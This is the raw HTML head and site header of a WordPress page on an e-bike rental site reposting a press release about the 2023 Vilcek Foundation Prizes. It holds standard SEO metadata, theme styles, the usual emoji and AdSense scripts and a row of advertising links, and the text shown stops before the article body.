

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/
body_size: 17169
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vilcek Foundation Awards $250,000 in Prizes to Leading Immigrant Scientists - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vilcek Foundation Awards $250,000 in Prizes to Leading Immigrant Scientists - Wheels2go Miami" />
	<meta property="og:description" content="Alejandro Sánchez Alvarado, Edward Chouchani, Biyu J. He, and Shixin Liu are honored with the 2023 Vilcek Foundation Prizes in Biomedical Science                                    T..." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-10-18T14:45:01+00:00" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/","url":"https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/","name":"Vilcek Foundation Awards $250,000 in Prizes to Leading Immigrant Scientists - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg","image":["https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg"],"thumbnailUrl":"https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg","datePublished":"2022-10-18T14:45:01+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/#primaryimage","url":"https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg","contentUrl":"https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg","caption":"Vilcek Foundation Awards $250,000 in Prizes to Leading Immigrant Scientists"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/vilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"Vilcek Foundation Awards $250,000 in Prizes to Leading Immigrant Scientists"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/763" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fvilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fvilcek-foundation-awards-250000-in-prizes-to-leading-immigrant-scientists%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg"><link rel="preload" as="image" href="https://cdn.newswire.com/files/x/4d/9c/e701151e471b6af3d5c37de80e1f.jpg"></head>



<body class="wp-singular post-template-default single single-post postid-763 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_6718" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_6718">Search: </label>
    <input type="text" value="" name="s" id="s_6718" class="search-form__text">
    <button type="submit" id="searchsubmit_6718" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
